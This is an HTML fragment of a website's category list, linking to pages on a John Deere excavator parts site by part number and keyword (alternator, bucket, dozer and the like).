	<li class="cat-item cat-item-353"><a href="https://myjohndeereexcavator.com/category/ah173451/" >ah173451</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://myjohndeereexcavator.com/category/ah173457/" >ah173457</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://myjohndeereexcavator.com/category/al34744/" >al34744</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://myjohndeereexcavator.com/category/al41631/" >al41631</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://myjohndeereexcavator.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myjohndeereexcavator.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://myjohndeereexcavator.com/category/am101403/" >am101403</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://myjohndeereexcavator.com/category/am102863/" >am102863</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://myjohndeereexcavator.com/category/am124377/" >am124377</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://myjohndeereexcavator.com/category/am809216/" >am809216</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://myjohndeereexcavator.com/category/am878189/" >am878189</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://myjohndeereexcavator.com/category/am882090/" >am882090</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://myjohndeereexcavator.com/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://myjohndeereexcavator.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://myjohndeereexcavator.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://myjohndeereexcavator.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://myjohndeereexcavator.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myjohndeereexcavator.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://myjohndeereexcavator.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://myjohndeereexcavator.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://myjohndeereexcavator.com/category/ap33359/" >ap33359</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://myjohndeereexcavator.com/category/ap34035/" >ap34035</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://myjohndeereexcavator.com/category/ap34176/" >ap34176</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://myjohndeereexcavator.com/category/ap34666/" >ap34666</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://myjohndeereexcavator.com/category/ap35243/" >ap35243</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myjohndeereexcavator.com/category/ar101288/" >ar101288</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://myjohndeereexcavator.com/category/ar105313/" >ar105313</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://myjohndeereexcavator.com/category/ar38429/" >ar38429</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://myjohndeereexcavator.com/category/ar57241/" >ar57241</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://myjohndeereexcavator.com/category/ar70439/" >ar70439</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://myjohndeereexcavator.com/category/ar89989/" >ar89989</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://myjohndeereexcavator.com/category/armcylindersealkit/" >armcylindersealkit</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://myjohndeereexcavator.com/category/at110128/" >at110128</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://myjohndeereexcavator.com/category/at112491/" >at112491</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://myjohndeereexcavator.com/category/at114822/" >at114822</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://myjohndeereexcavator.com/category/at114831/" >at114831</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://myjohndeereexcavator.com/category/at125498/" >at125498</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://myjohndeereexcavator.com/category/at126130/" >at126130</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://myjohndeereexcavator.com/category/at130368/" >at130368</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://myjohndeereexcavator.com/category/at130941/" >at130941</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://myjohndeereexcavator.com/category/at131735/" >at131735</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myjohndeereexcavator.com/category/at139377/" >at139377</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://myjohndeereexcavator.com/category/at147404/" >at147404</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://myjohndeereexcavator.com/category/at147405/" >at147405</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://myjohndeereexcavator.com/category/at152077/" >at152077</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://myjohndeereexcavator.com/category/at152152/" >at152152</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myjohndeereexcavator.com/category/at154065/" >at154065</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://myjohndeereexcavator.com/category/at154162/" >at154162</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://myjohndeereexcavator.com/category/at154177/" >at154177</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://myjohndeereexcavator.com/category/at154227/" >at154227</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://myjohndeereexcavator.com/category/at154426/" >at154426</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://myjohndeereexcavator.com/category/at154431/" >at154431</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myjohndeereexcavator.com/category/at154498/" >at154498</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://myjohndeereexcavator.com/category/at154530/" >at154530</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://myjohndeereexcavator.com/category/at154532/" >at154532</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://myjohndeereexcavator.com/category/at154533/" >at154533</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://myjohndeereexcavator.com/category/at154543/" >at154543</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://myjohndeereexcavator.com/category/at154697/" >at154697</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://myjohndeereexcavator.com/category/at154800/" >at154800</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://myjohndeereexcavator.com/category/at154932/" >at154932</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://myjohndeereexcavator.com/category/at154977/" >at154977</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myjohndeereexcavator.com/category/at155323/" >at155323</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://myjohndeereexcavator.com/category/at158400/" >at158400</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://myjohndeereexcavator.com/category/at158401/" >at158401</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://myjohndeereexcavator.com/category/at159413/" >at159413</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://myjohndeereexcavator.com/category/at161192nla/" >at161192nla</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://myjohndeereexcavator.com/category/at163468/" >at163468</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://myjohndeereexcavator.com/category/at1634as21/" >at1634as21</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://myjohndeereexcavator.com/category/at165353/" >at165353</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://myjohndeereexcavator.com/category/at168446/" >at168446</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://myjohndeereexcavator.com/category/at168764/" >at168764</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://myjohndeereexcavator.com/category/at169088/" >at169088</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://myjohndeereexcavator.com/category/at172603/" >at172603</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://myjohndeereexcavator.com/category/at176737/" >at176737</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://myjohndeereexcavator.com/category/at176822/" >at176822</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://myjohndeereexcavator.com/category/at177556/" >at177556</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://myjohndeereexcavator.com/category/at181250/" >at181250</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://myjohndeereexcavator.com/category/at181794/" >at181794</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://myjohndeereexcavator.com/category/at183084/" >at183084</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myjohndeereexcavator.com/category/at183658/" >at183658</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://myjohndeereexcavator.com/category/at189844/" >at189844</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://myjohndeereexcavator.com/category/at194335/" >at194335</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://myjohndeereexcavator.com/category/at196469/" >at196469</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://myjohndeereexcavator.com/category/at196471/" >at196471</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://myjohndeereexcavator.com/category/at196472/" >at196472</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://myjohndeereexcavator.com/category/at196473/" >at196473</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://myjohndeereexcavator.com/category/at196475/" >at196475</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://myjohndeereexcavator.com/category/at200381/" >at200381</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://myjohndeereexcavator.com/category/at200469/" >at200469</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://myjohndeereexcavator.com/category/at200548/" >at200548</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://myjohndeereexcavator.com/category/at200649/" >at200649</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://myjohndeereexcavator.com/category/at201184/" >at201184</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://myjohndeereexcavator.com/category/at201695/" >at201695</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://myjohndeereexcavator.com/category/at201724/" >at201724</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://myjohndeereexcavator.com/category/at201927/" >at201927</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://myjohndeereexcavator.com/category/at203633/" >at203633</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://myjohndeereexcavator.com/category/at204851/" >at204851</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://myjohndeereexcavator.com/category/at204892/" >at204892</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://myjohndeereexcavator.com/category/at205819/" >at205819</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://myjohndeereexcavator.com/category/at213804/" >at213804</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://myjohndeereexcavator.com/category/at214097/" >at214097</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://myjohndeereexcavator.com/category/at214113/" >at214113</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://myjohndeereexcavator.com/category/at214282/" >at214282</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://myjohndeereexcavator.com/category/at215103/" >at215103</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://myjohndeereexcavator.com/category/at215610/" >at215610</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://myjohndeereexcavator.com/category/at215845/" >at215845</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://myjohndeereexcavator.com/category/at217078/" >at217078</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://myjohndeereexcavator.com/category/at217787/" >at217787</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://myjohndeereexcavator.com/category/at217947/" >at217947</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://myjohndeereexcavator.com/category/at218146/" >at218146</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://myjohndeereexcavator.com/category/at220299/" >at220299</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://myjohndeereexcavator.com/category/at231731/" >at231731</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://myjohndeereexcavator.com/category/at263669/" >at263669</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://myjohndeereexcavator.com/category/at264430/" >at264430</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://myjohndeereexcavator.com/category/at264438/" >at264438</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myjohndeereexcavator.com/category/at264439/" >at264439</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://myjohndeereexcavator.com/category/at264440/" >at264440</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://myjohndeereexcavator.com/category/at310584/" >at310584</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://myjohndeereexcavator.com/category/at317252/" >at317252</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://myjohndeereexcavator.com/category/at318059/" >at318059</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://myjohndeereexcavator.com/category/at318151/" >at318151</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://myjohndeereexcavator.com/category/at32563/" >at32563</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myjohndeereexcavator.com/category/at327836/" >at327836</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://myjohndeereexcavator.com/category/at346425/" >at346425</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://myjohndeereexcavator.com/category/at372893/" >at372893</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://myjohndeereexcavator.com/category/at403886/" >at403886</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://myjohndeereexcavator.com/category/at406474/" >at406474</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://myjohndeereexcavator.com/category/at494284/" >at494284</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://myjohndeereexcavator.com/category/at65863/" >at65863</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://myjohndeereexcavator.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://myjohndeereexcavator.com/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://myjohndeereexcavator.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://myjohndeereexcavator.com/category/au43240/" >au43240</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myjohndeereexcavator.com/category/au43241/" >au43241</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://myjohndeereexcavator.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://myjohndeereexcavator.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://myjohndeereexcavator.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://myjohndeereexcavator.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://myjohndeereexcavator.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://myjohndeereexcavator.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://myjohndeereexcavator.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://myjohndeereexcavator.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://myjohndeereexcavator.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://myjohndeereexcavator.com/category/berco/" >berco</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://myjohndeereexcavator.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://myjohndeereexcavator.com/category/bf7675-d/" >bf7675-d</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://myjohndeereexcavator.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://myjohndeereexcavator.com/category/billions/" >billions</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myjohndeereexcavator.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://myjohndeereexcavator.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://myjohndeereexcavator.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://myjohndeereexcavator.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://myjohndeereexcavator.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://myjohndeereexcavator.com/category/bodine/" >bodine</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://myjohndeereexcavator.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://myjohndeereexcavator.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://myjohndeereexcavator.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://myjohndeereexcavator.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://myjohndeereexcavator.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://myjohndeereexcavator.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://myjohndeereexcavator.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://myjohndeereexcavator.com/category/brandt/" >brandt</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://myjohndeereexcavator.com/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://myjohndeereexcavator.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://myjohndeereexcavator.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://myjohndeereexcavator.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://myjohndeereexcavator.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://myjohndeereexcavator.com/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://myjohndeereexcavator.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://myjohndeereexcavator.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myjohndeereexcavator.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://myjohndeereexcavator.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://myjohndeereexcavator.com/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://myjohndeereexcavator.com/category/bushingpin/" >bushingpin</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://myjohndeereexcavator.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://myjohndeereexcavator.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://myjohndeereexcavator.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://myjohndeereexcavator.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://myjohndeereexcavator.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://myjohndeereexcavator.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://myjohndeereexcavator.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://myjohndeereexcavator.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://myjohndeereexcavator.com/category/cfkit/" >cfkit</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://myjohndeereexcavator.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://myjohndeereexcavator.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://myjohndeereexcavator.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://myjohndeereexcavator.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://myjohndeereexcavator.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://myjohndeereexcavator.com/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://myjohndeereexcavator.com/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://myjohndeereexcavator.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://myjohndeereexcavator.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://myjohndeereexcavator.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://myjohndeereexcavator.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://myjohndeereexcavator.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://myjohndeereexcavator.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://myjohndeereexcavator.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://myjohndeereexcavator.com/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://myjohndeereexcavator.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://myjohndeereexcavator.com/category/compacting/" >compacting</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myjohndeereexcavator.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://myjohndeereexcavator.com/category/compete/" >compete</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://myjohndeereexcavator.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://myjohndeereexcavator.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://myjohndeereexcavator.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://myjohndeereexcavator.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://myjohndeereexcavator.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://myjohndeereexcavator.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://myjohndeereexcavator.com/category/conditioner/" >conditioner</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://myjohndeereexcavator.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://myjohndeereexcavator.com/category/conexpo/" >conexpo</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://myjohndeereexcavator.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://myjohndeereexcavator.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://myjohndeereexcavator.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://myjohndeereexcavator.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://myjohndeereexcavator.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://myjohndeereexcavator.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://myjohndeereexcavator.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://myjohndeereexcavator.com/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myjohndeereexcavator.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://myjohndeereexcavator.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://myjohndeereexcavator.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://myjohndeereexcavator.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://myjohndeereexcavator.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://myjohndeereexcavator.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://myjohndeereexcavator.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://myjohndeereexcavator.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://myjohndeereexcavator.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://myjohndeereexcavator.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://myjohndeereexcavator.com/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://myjohndeereexcavator.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://myjohndeereexcavator.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://myjohndeereexcavator.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://myjohndeereexcavator.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://myjohndeereexcavator.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://myjohndeereexcavator.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://myjohndeereexcavator.com/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://myjohndeereexcavator.com/category/deerehitachi/" >deerehitachi</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://myjohndeereexcavator.com/category/definition/" >definition</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://myjohndeereexcavator.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://myjohndeereexcavator.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://myjohndeereexcavator.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://myjohndeereexcavator.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://myjohndeereexcavator.com/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://myjohndeereexcavator.com/category/develon/" >develon</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://myjohndeereexcavator.com/category/dh300061/" >dh300061</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://myjohndeereexcavator.com/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://myjohndeereexcavator.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://myjohndeereexcavator.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myjohndeereexcavator.com/category/digger/" >digger</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://myjohndeereexcavator.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://myjohndeereexcavator.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://myjohndeereexcavator.com/category/diging/" >diging</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myjohndeereexcavator.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://myjohndeereexcavator.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://myjohndeereexcavator.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://myjohndeereexcavator.com/category/ditching/" >ditching</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://myjohndeereexcavator.com/category/dks15d/" >dks15d</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://myjohndeereexcavator.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://myjohndeereexcavator.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://myjohndeereexcavator.com/category/downing/" >downing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://myjohndeereexcavator.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://myjohndeereexcavator.com/category/draining/" >draining</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://myjohndeereexcavator.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://myjohndeereexcavator.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://myjohndeereexcavator.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://myjohndeereexcavator.com/category/dwc86/" >dwc86</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://myjohndeereexcavator.com/category/dz100057/" >dz100057</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://myjohndeereexcavator.com/category/dz100218/" >dz100218</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://myjohndeereexcavator.com/category/dz110417/" >dz110417</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://myjohndeereexcavator.com/category/e102/" >e102</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://myjohndeereexcavator.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://myjohndeereexcavator.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myjohndeereexcavator.com/category/electric/" >electric</a>
</li>
